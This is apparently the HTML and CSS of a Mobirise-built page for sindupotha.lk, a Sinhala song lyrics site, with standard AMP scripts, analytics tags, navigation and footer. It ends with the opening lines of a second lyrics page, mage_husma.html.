#767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuypll45b{min-height: 80px;}.cid-rLuypll45b .brand-name{color: #efefef;margin: 0;}.cid-rLuypll45b .nav-item:focus,.cid-rLuypll45b .nav-link:focus{outline: none;}.cid-rLuypll45b .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuypll45b .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuypll45b .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuypll45b ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b ul.navbar-nav li{margin: auto;}.cid-rLuypll45b .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuypll45b .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuypll45b .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuypll45b .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuypll45b .navbar .navbar-logo img{height: auto;}.cid-rLuypll45b .navbar.navbar-short{background: #232323;}.cid-rLuypll45b .navbar.navbar-short .brand{padding: 0;}.cid-rLuypll45b .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuypll45b .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuypll45b .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuypll45b .navbar.opened .navbar-collapse.show,.cid-rLuypll45b .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuypll45b .navbar.opened .dropdown-menu{top: 0;}.cid-rLuypll45b .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuypll45b .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuypll45b .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuypll45b .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuypll45b .brand .navbar-logo a{outline: none;}.cid-rLuypll45b .brand .navbar-caption-wrap{display: flex;}.cid-rLuypll45b .dropdown-item.active,.cid-rLuypll45b .dropdown-item:active{background-color: transparent;}.cid-rLuypll45b .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuypll45b .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuypll45b ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuypll45b .navbar-buttons{text-align: center;}.cid-rLuypll45b button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuypll45b button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuypll45b a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuypll45b .nav-link .mbr-iconfont,.cid-rLuypll45b .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuypll45b .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuypll45b .ampstart-btn{display: none;}}.cid-rLuypll45b .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuypll45b .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuypll45b .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuypll45b amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuypll45b .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuypll45b .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuypll45b .builder-sidebar .dropdown{position: relative;}.cid-rLuypll45b .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuypll45b .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuypll45b .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuypll45b .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuypll45b .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuypll45b .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuypll45b .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuypll45b amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuypll45b amp-img{max-height: 35px;max-width: 35px;}}.cid-rLwCDb6jcX{background-image: url("assets/images/mbr-3.jpg");}.cid-rLwCDb6jcX .mbr-section-subtitle{margin-bottom: 1rem;}.cid-rLwCDb6jcX .mbr-section-title{color: #ffffff;}.cid-rLwCDb6jcX .mbr-section-subtitle,.cid-rLwCDb6jcX .mbr-section-btn{color: #ffffff;}.cid-rLuzZOHbbC{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuzZOHbbC amp-img{text-align: center;}.cid-rLuzZOHbbC .items-col .item{margin: 0;}.cid-rLuzZOHbbC .item,.cid-rLuzZOHbbC .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuzZOHbbC .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154420070-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154420070-2');
</script>


<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  </head>
<body><!-- Google Tag Manager -->
<amp-analytics config="https://www.googletagmanager.com/amp.json?id=GTM-MZ3JH32&gtm.url=SOURCE_URL" data-credentials="include"></amp-analytics>

<div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuypll45b" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuypll45b" id="menu2-0">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/b">create a website</a></section><section class="header4 cid-rLwCDb6jcX mbr-fullscreen" id="header4-q">

    

    <div class="container">
        <h1 class="mbr-fonts-style mbr-section-title align-left mbr-black mbr-bold display-1">Sindupotha.lk | Lyrics</h1>
        <h2 class="mbr-fonts-style mbr-section-subtitle align-left mbr-black mbr-light display-2">View &amp; Download song Lyrics for any Sinhala song today!</h2>
        
    </div>
</section>

<section class="footer3 cid-rLuzZOHbbC" id="footer3-b">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>


<file: mage_husma.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="මාගේ හුස්ම වාගේ ඉන්න - අබේවර්ධන බාලසූරිය ">
  
  <title>Mage Husma Wage Inna | sindupotha.lk</title>
  
<link rel="canonical" href="mage_husma.html">
